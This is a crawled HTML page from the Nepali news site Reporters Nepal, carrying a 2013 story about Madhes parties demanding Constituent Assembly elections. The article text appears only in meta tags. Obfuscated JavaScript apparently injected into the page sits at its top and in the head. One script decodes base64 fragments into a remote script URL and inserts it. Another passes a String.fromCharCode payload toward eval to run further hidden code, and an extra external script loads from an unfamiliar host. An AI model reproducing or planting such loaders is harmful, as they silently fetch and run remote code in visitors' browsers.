

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2013/02/7436
body_size: 15730
content:
<script type="d19f04c76b64f1b43c3ef60a-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="d19f04c76b64f1b43c3ef60a-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Madhes-centric parties for immediate CA elections  &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="d19f04c76b64f1b43c3ef60a-text/javascript"></script>
<script type="d19f04c76b64f1b43c3ef60a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Madhes-centric parties for immediate CA elections Comments Feed" href="https://nepalireporter.com/2013/02/7436/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Madhes-centric parties for immediate CA elections"/><meta property="og:type" content="article"/><meta property="og:description" content="BIRGUNJ: The Madhesi Janadhikar Forum Nepal, National Madhesh Socialist Party and other Madhesh centric political parties in Parsa, have demanded that the government should immediately declare the date for the fresh Constituent Assembly (CA) to ensure the federal democratic republican constitution as per the public desire. They have submitted the memorandum to the Prime Minister [&hellip;]"/><meta property="og:url" content="https://nepalireporter.com/2013/02/7436"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/logo.png"/><script type="d19f04c76b64f1b43c3ef60a-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="d19f04c76b64f1b43c3ef60a-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/7436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2013/02/7436" />
<link rel='shortlink' href='https://nepalireporter.com/?p=7436' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F02%2F7436" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F02%2F7436&#038;format=xml" />
<script type="d19f04c76b64f1b43c3ef60a-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61